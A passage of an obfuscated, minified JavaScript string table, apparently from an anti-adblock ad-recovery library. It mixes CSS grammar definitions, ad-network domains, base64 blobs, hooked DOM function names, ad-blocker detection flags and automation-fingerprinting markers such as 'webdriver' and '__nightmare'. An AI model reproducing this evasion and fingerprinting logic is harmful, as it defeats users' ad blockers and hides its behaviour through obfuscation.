','forEach','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','aborted','(E2)\x20Invalid\x20protect\x20url:\x20','_self','blocking_acceptable_ads','Plus\x20sign','https://prg.smartadserver.com/prebid/v1','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','raider.io','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','[-token','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','inventory_id','string-try-catch','\x0a\x20\x20--------','<-ms-filter-function>+','Window_open','pubmatic.com','Identifier\x20or\x20parenthesis\x20is\x20expected','Unknown\x20at-rule','iterator','most-width|most-height|most-block-size|most-inline-size','urlRegexes','auto|none|text|all','fo2nsdf','onClick','HTMLScriptElement_src','getReader','<string>|<custom-ident>+','clearTimeout','adsinteractive','botd\x20timeout','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','window.external\x20is\x20undefined','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','contain|none|auto','<\x27justify-self\x27>|anchor-center','window.parent.document.domain;','ups.analytics.yahoo.com','<length-percentage>|closest-side|farthest-side','contentWindow','yieldlab.net','viously.com','<integer>|auto','rest','functionBind','HTMLAnchorElement','inventory_name','[Bot]\x20bot\x20UA\x20detected,\x20ua=','[first|last]?\x20baseline','Error','documentFocus','TkduRThhX3kuRmpZTz00dzNdcDc=','advertisement__label','gumgum.com','auto|grayscale','AdShield\x20API\x20cmd','adfit','XXX','resolve','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','pa-pbjs-frame','selectorText','HTMLStyleElement','iframe\x20error\x20event','window.parent.parent.confiant.services().onASTAdLoad','longestMatch','<\x27left\x27>','[historical-ligatures|no-historical-ligatures]','hashchange','Bad\x20syntax\x20reference:\x20','body\x20>\x20div\x20>\x20span\x20>\x20div','<symbol>','normal|<string>','shouldRecover\x20evaluation\x20error:','Number','isActive','ACK_INVISIBLE','&domain=','$cdc_asdjflasutopfhvcZLmcf','<length>{1,2}','i|s','return','ar-yahoo-v1','()\x20{\x20[native\x20code]\x20}','cmd','_last','GET','/adsid/integrator.js','[<layer-name>#|<layer-name>?]','getEvents','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<single-animation-direction>#','fromArray','svmax','openxcdn.net','normal|always','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','start|end|center|stretch','CDO-token','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','link[rel=\x22icon\x22]','cooktoria.com','domAutomation','<\x27margin-block-end\x27>','<xyz-space>\x20[<number>|<percentage>|none]{3}','replaceChild','smadex.com','Function','delete','osano_','$1\x20\x20\x20','grayscale(\x20<number-percentage>\x20)','firefox','[discretionary-ligatures|no-discretionary-ligatures]','normal|break-word','reserved1','<feature-value-block>+','pghub.io','[diagonal-fractions|stacked-fractions]','block','element-tagName','Node_insertBefore','getTargeting','https://cmp.myhomebook.de','numeric-only|allow-keywords','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','location','<page-selector-list>','go.affec.tv','statusText','flatMap','balance','?version=','rhino','<\x27caret-color\x27>||<\x27caret-shape\x27>','<span\x20id=\x22banner-','eachMapping','invalid\x20protect-id\x20key:\x20','delim-token','translateY(\x20<length-percentage>\x20)','scaleY(\x20[<number>|<percentage>]\x20)','mediarithmics.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','[alternate||[over|under]]|inter-character','opt/','reverse','unprotect','Operator',',\x20elapsed:\x20','[native\x20code]','[id^=\x22dfp-ad-\x22]','<color>{1,4}','getItem','__lastWatirPrompt','_map','<percentage>?&&<image>','\x0a--','the-ozone-project.com','auto|none|scrollbar|-ms-autohiding-scrollbar','Invalid\x20mapping:\x20','.start','visualViewport','HTMLAnchorElement_target','adnxs-simple.com','5ab43d8d','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','btoa','campaignId','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','aweber.com','airtory.com','flux-cdn.com','\x20used\x20broken\x20syntax\x20definition\x20','[<page-selector>#]?','stickyads','getElementById','kobe-journal.com','<media-in-parens>\x20[or\x20<media-in-parens>]+','side_ad','\x20|\x20\x20','immediate','getTokenStart','webdriver','auto|<length-percentage>','adkernel.com','<\x27min-width\x27>','DocumentFragment','__as_ready_resolve','setTimeout','Node_baseURI','nextCharCode','adfarm1.adition.com','decodeValues','webdriverio','htlbid.com','cdn.optimizely.com','https://img-load.com','Block','params','getLastListNode','adm','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','throwError','cssWideKeywords','_ignoreInvalidMapping','recovery_loaded_time','number','hash-token','rubiconproject.com','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','slice','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<\x27inset\x27>','crwdcntrl.net','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','Apple','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','safari/firefox\x20src\x20fetch\x20error','mixed|upright|sideways','[restore-rejections]\x20handleQueued\x20script_onerror','normal|[fill||stroke||markers]','\x0a\x20\x20syntax:\x20','{-token','__driver_evaluate','ms,\x20passcode:\x20','important','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','matched','matchAtruleDescriptor','always|[anchors-valid||anchors-visible||no-overflow]','host','browsiprod.com','merequartz.com','setSource','adsinteractive.com','script_onerror','<feature-value-declaration>','basename','applyTo','computerbild.de','SyntaxError','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','padding-left','detections','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','CSSStyleSheet_insertRule','deg','__as_is_xhr_loading','URLSearchParams','readyState','smartyads.com','smilewanted.com','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','max-width','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','ghi',',\x20scrollX:\x20','setImmediate','<angle-percentage>{1,2}','allowInterstitial','gpt-ima-adshield','https://ghb.adtelligent.com/v2/auction/','HTMLImageElement','about:srcdoc','scale(\x20[<number>|<percentage>]#{1,2}\x20)','start|end|center|justify|distribute','hostage','samsungbrowser','https://consent.programme-tv.net','admost.com','Symbol','adChoice','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','selectorsToForceProtect','usedJSHeapSize','Terminate\x20-\x20not\x20active','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','https://consent.up.welt.de','isPropagationStopped','dotomi.com','Unknown\x20type','skin_wrapper','eventType','gpt-adingo','enjgioijew','enums','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','[row|column]||dense','search','split','adsappier.com','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','ar-v1','<combinator>?\x20<complex-real-selector>','application/json','normal|<percentage>','matcher','auto|<color>{2}','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','ZGdnbg==','redirected','prompt','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','skipValidation','text-ad','none|auto|[<string>\x20<string>]+','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','Profile','none|<angle>|[x|y|z|<number>{3}]&&<angle>','invalid\x20url\x20(anchor\x20href\x20set):\x20','checkStructure','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','limit_memory_filter','svw','normal|[light|dark|<custom-ident>]+&&only?','break','https://cmp.autobild.de','padding-bottom','<shape-box>|fill-box|stroke-box|view-box','Node','responseType','decodeId','prototype','`\x20structure\x20definition','webkitMediaStream','https://hbopenbid.pubmatic.com/translator','_sourceRoot','domain\x20switched','beforeunload','Failed\x20to\x20load\x203rd-party\x20image:\x20','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','getServices','https://consent.cesoirtv.com','break-walk','nearest|up|down|to-zero','applySourceMap','Document_getElementsByTagName','Element_attributes','nextNonWsCode','trys','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','adtrafficquality.google','syntax','<ident>\x20[\x27.\x27\x20<ident>]*','flat','cWJ1dw==','adjust.com','MatchOnce','getParameter','adx.digitalmatter.services','do69ll745l27z.cloudfront.net','https://ssb-global.smartadserver.com/api/bid','parseCustomProperty','Terminate\x20-\x20empty\x20profile','[auto|<length-percentage>]{1,4}','checkPropertyName','knowt.com','<length>|<percentage>|auto','Property','static.doubleclick.net','{\x22apply-ratio\x22:1,\x22','MSG_ACK','!term','undefined','capture','xhr','<boolean-expr[','[csstree-match]\x20BREAK\x20after\x20','!self','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','scanNumber','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','getComputedStyle','direction','_isTcfNeeded','fromEntries','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','ing','c.appier.net','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','Exception\x20occurred\x20in\x20hooked\x20function\x20','stylesheetUrlsToLoadBeforeHooking','nonzero|evenodd','div','-webkit-calc(','kind','powerad.ai','encodeUrl','sidead','.gamezop.com','succeedscene.com','NestingSelector','auto','fill','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|<number>|<length>|<percentage>','Group','[none|<custom-ident>]#','async','AtKeyword','addAtrule_','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','inmobi.com','get-computed-style','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','&height=','webDriver','\x20not\x20an\x20object','structure','none|all|<dashed-ident>#','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','360yield.com','match.rundsp.com','_top','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','writeln','padStart','recognizer','https://ad.yieldlab.net/yp','<absolute-size>|<relative-size>|<length-percentage>','can\x27t\x20access\x20user-agent','snigel','banner-ad','auto|wrap|nowrap','document\x20-\x20link\x20element','evalLength','Function\x20name\x20must\x20be\x20`url`','data-owner','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','childNodes','iframe\x20message\x20timeout','urlGenerate','Text','adsrvr.org','[<predefined-rgb-params>|<xyz-params>]','Advertisement','Yml4cXJod245emptNTRvMTJmZTBz','PerformanceResourceTiming_transferSize','<composite-style>#','errArgs','/negotiate/v3/iframe?passcode=','[none|<keyframes-name>]#','clickio.com','Object','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','MediaQuery','cos(\x20<calc-sum>\x20)','maxAge','gamezop.com','__replaced','<type-selector>|<subclass-selector>','frameElement','\x20is\x20blocked.','jizsl_','gptFetchSlots','insertBefore','nextState','polarbyte','rawMessage','call','https://m1.openfpcdn.io/botd/v','el.quizlet.com','substring','consents','__webdriver_script_function','HTMLLinkElement_as',';\x20Domain=','data:text/html,','onerror','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','-->','getAttribute','normal|[<string>\x20<number>]#','visible|hidden','none|<track-list>|<auto-track-list>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','0|1','kayzen.io','HTMLAnchorElement_search','SupportsDeclaration','halifaxcourier.co.uk','casalemedia.com','7d518f02','Unexpected\x20syntax\x20\x27','/pcs/activeview?','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','grad','Ratio','adv-space','window.parent.parent.apstag.runtime.callCqWrapper','Invalid\x20URL:\x20','dvmin','horizontal|vertical|inline-axis|block-axis|inherit','cdn.flashtalking.com','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','slotRequested','translateX(\x20<length-percentage>\x20)','webcontentassessor.com','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','Event_stopImmediatePropagation','setTargetingForGPTAsync','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','className','Token','e6d29821','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','adshieldAvgRTT','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','normal|allow-discrete','function','<image>|<color>','whitespace-token','/negotiate/script-set-value?passcode=','auto|bullets|numbers|words|spell-out|<counter-style-name>','HTMLMediaElement','<custom-ident>','<ns-prefix>?\x20<ident-token>','[contextual|no-contextual]','isArray','none|text|all|-moz-none','auto|balance|stable|pretty','tcloaded','createSingleNodeList','_version',':\x20[left|right|first|blank]','edg/','filename','__webdriver_evaluate','srcdoc','window.parent._df.t','microad.net','px-cloud.net','Element_hasAttribute','atmedia.hu','svi','ariaLabel','yellowblue.io','/filter-fingerprint','safeframe.googlesyndication.com','[[<integer>|infinite]{2}]#|auto','as_inventory_id','[shorter|longer|increasing|decreasing]\x20hue','script_version','tagNameFilter','\x27.\x27\x20<ident-token>','cqw','tokenize','HyphenMinus\x20is\x20expected','opts','//#\x20sourceURL=mediation.js','elem','<line-width>||<line-style>||<color>','fmget_targets','onabort','728px','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<\x27padding-left\x27>{1,2}','[data-id^=\x22div-gpt-ad\x22]','<string>','<number-one-or-greater>','selectorList','onetrust-','googletag','<color>\x20<color-stop-length>?','phantomjs','marker-end','https://exchange.kueezrtb.com/prebid/multi/','_prototype','papi','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','print','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','substringToPos','<noscript>','pub_300x250m','insertAdjacentElement','<\x27column-width\x27>||<\x27column-count\x27>','in2w_key','sepia(\x20<number-percentage>\x20)','iterations','/view','cache_is_blocking_acceptable_ads','Brackets','flat|preserve-3d','auto|<svg-length>','hasFocus','cmpStr','bmxvYw==','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','sp_message_','_Selenium_IDE_Recorder','DateTimeFormat','msie','mediaType','admanmedia.com','apply','j7p.jp','https://prebid.cootlogix.com/prebid/multi/','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','aditude.io','custom','none|<single-transition-property>#','auto|balance','__nightmare','as_adblock','AtruleDescriptor','https://html-load.cc','3lift.com','output','pub_728x90','exec','Document_getElementById','lijit.com','selector(\x20<complex-selector>\x20)','PerformanceResourceTiming_encodedBodySize','idFilter','img','optable.co','auto|<color>','bad-url-token','infinite|<number>','toArray','w2g','eof','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','ads-refinery89.adhese.com','sourceMap','_serializeMappings','stopPropagation','replace','uBO:','as_session_id','<frequency>|<percentage>','string-token','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','option\x20encode\x20is\x20invalid','adngin-','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','<\x27border-width\x27>','/main.html','atob','northantstelegraph.co.uk','\x20iterations','adUnitPath','ancestorOrigins','stroke','[<compound-selector>?\x20<pseudo-compound-selector>*]!','Declaration','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','slotRenderEnded','Date.now','as_modal_loaded','<clip-source>|[<basic-shape>||<geometry-box>]|none','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','revert','sentrySampleRatio','clip-path','directives','HTMLElement_innerText','static-cdn.spot.im','valueOf','read-only|read-write|write-only','ad.smaato.net','\x20used\x20missed\x20syntax\x20definition\x20','.getAdserverTargeting','divId','doctype','none|<shadow-t>#','[contain|none|auto]{1,2}','reversed(\x20<counter-name>\x20)','bliink.io','clear','%%%INV_CODE%%%','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','presage.io','af8d5326','axelspringer.com','defineProperty','none|<custom-ident>+','now','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','cmVzZXJ2ZWQx','[stretch|repeat|round|space]{1,2}','saturate(\x20<number-percentage>\x20)','cache_isbot','block|inline|x|y','chrome','__tcfapi\x20not\x20found\x20within\x20timeout','Identifier\x20is\x20expected\x20but\x20function\x20found','prev','_as_injected_functions','dvb','HTMLLinkElement','declarationList',':before','lastIndexOf','none|vertical-to-horizontal','blur','getAttributeKeys','low','`\x20node\x20type\x20definition','trimLeft','light','rlh','blockAdUnitPath','<\x27max-height\x27>','bored_panda_events','https://ad-delivery.net/px.gif?ch=1','onWhiteSpace','adsafeprotected.com','properties','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','firefox_etp_enabled','<mf-name>\x20:\x20<mf-value>','akamaized.net','XMLHttpRequest_responseText','findLast','JSON_parse','baseline|sub|super|<svg-length>','EventTarget','<number-percentage>{1,4}&&fill?','<length>{1,4}','serverbid.com','cursor','initLogUploadHandler','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','div\x20{}','_set','googleads.g.doubleclick.net','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','HTMLFormElement_target','/prebid.js','readSequence','pub.network','throw','\x22googMsgType\x22','content|fixed','status','gpt-adpushup','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','scaleZ(\x20[<number>|<percentage>]\x20)','<counter-style-name>|symbols(\x20)','Keyword','whale','inside|outside','\x27))','gpt_limited','adshield-loaded','data-empty-src','jkl','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','rightComparison','[auto|<integer>]{1,3}','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','leftComparison','pw-','auto|both|start|end|maximum|clear','isFirefox','navigator.connection\x20is\x20undefined','HTMLAnchorElement_port','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','min(\x20<calc-sum>#\x20)','614656lbqXNz','about:blank','<ident>','Blob','import(\x27','<\x27inset-inline\x27>','getLocation','https://fastlane.rubiconproject.com/a/api/fastlane.json','bidswitch.net','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','main_richload','scroll','is_blocking_ads','<bg-position>#','cancelIdleCallback','<head','gpt_requested_time','Hyphen\x20minus','Worker','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','AddMatchOnce','AdShield\x20API','any','start|end|center|baseline|stretch','lvb','trvdp.com','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','geoedge.be','slot_element_id','Spaces','unsafe|safe','WebGLRenderingContext\x20is\x20null','normal|text|emoji|unicode','plugins','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','HTMLImageElement_srcset','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','rem','<integer>|<length>','modifier','protectHtml','$chrome_asyncScriptInfo','none|mandatory|proximity','none|element|auto','doubleclick.net','DOMContentLoaded','https://imasdk.googleapis.com','\x20|\x20',']-token','https://cmp.osano.com','Active\x20auto\x20recovery:\x20index\x20','nodeType','\x20>\x20','HTMLAnchorElement_origin','gpt_loaded_time','<number-zero-one>','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','def','<\x27margin-block-start\x27>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','\x20is\x20not\x20a\x20constructor\x20or\x20null','fullscreen','s0.2mdn.net','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','buzzfeed.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','as_parent','option\x20expires\x20is\x20invalid','CSSMozDocumentRule','[<container-name>]?\x20<container-condition>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','RegExp_exec','isElementDisplayNone','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','command','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','getConfig','is_limited_ads','TypeSelector','(function(){','IdSelector','blocked_filters','pop','CAN_content','media.net','parentElement','visibility','shouldHookDomContentLoadedLateListeners','HTMLElement','[restore-rejections]\x20handleQueued\x20fetch','none|<url>','overflow','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','none|left|right|both|inline-start|inline-end','adshield_apply','permutive.com','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','iab-flexad','getClickUrl','RTCEncodedAudioFrame','Element_insertAdjacentHTML','isElementDisplayNoneImportant','every','CanvasCaptureMediaStream','<masking-mode>#','rotateY(\x20[<angle>|<zero>]\x20)','clean','purpose','webkitResolveLocalFileSystemURL','a-mo.net','none|<length>','Bad\x20syntax','svmin','initInventoryFrame','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','JlhEX1FPaE1ybHRwUjFjNHpHClk=','atrules','opr','First-party\x20image\x20load\x20success','em1wYw==','getAtruleDescriptor','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','JSON_stringify','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','auto|<custom-ident>','Parse\x20error:\x20','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','none|proximity|mandatory','serif|sans-serif|cursive|fantasy|monospace','https://c.amazon-adsystem.com/aax2/apstag.js','secure','shardingIndex','mustIncludeStrings','infinityfree.com','redirect','credentials','Expect\x20an\x20apostrophe','neoera-cdn.relevant-digital.com','opacity','`\x20is\x20missed','gpt-geniee','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-we